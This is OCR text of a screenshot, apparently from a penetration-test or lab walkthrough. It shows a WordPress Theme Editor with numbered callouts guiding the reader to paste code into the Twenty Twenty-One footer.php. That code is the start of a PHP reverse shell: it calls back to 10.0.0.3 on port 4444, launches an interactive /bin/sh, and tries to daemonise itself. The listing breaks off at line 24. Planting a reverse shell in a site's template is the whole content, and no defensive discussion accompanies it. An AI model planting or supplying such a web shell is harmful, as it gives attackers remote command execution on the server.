 Wordpress 0 New Howdy, admin
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
1
Themes
Customize
Widgets
Menus
Background
Theme Editor
2
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Twenty-One: Theme Footer (footer.php)
Select theme to edit: Twenty Twenty-( Select
Selected file content:
1 <?php
2
3
4 set_time_limit (0);
5 $VERSION = "1.0";
6 $ip = '10.0.0.3';  // CHANGE THIS
7 $port = 4444;       // CHANGE THIS
8 $chunk_size = 1400;
9 $write_a = null;
10 $error_a = null;
11 $shell = 'uname -a; w; id; /bin/sh -i';
12 $daemon = 0;
13 $debug = 0;
14
15 //
16 // Daemonise ourself if possible to avoid zombies later
17 //
18
19 // pcntl_fork is hardly ever available, but will allow us to daemonise
20 // our php process and avoid zombies.  Worth a try...
21 if (function_exists('pcntl_fork')) {
22     // Fork and have the parent process exit
23     $pid = pcntl_fork();
24
4
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
style-rtl.css
postcss.config.js
package-lock.json
package.json
404 Template
(404.php)
Archives
(archive.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)
3
Documentation: Function Name... Look Up
Update File
5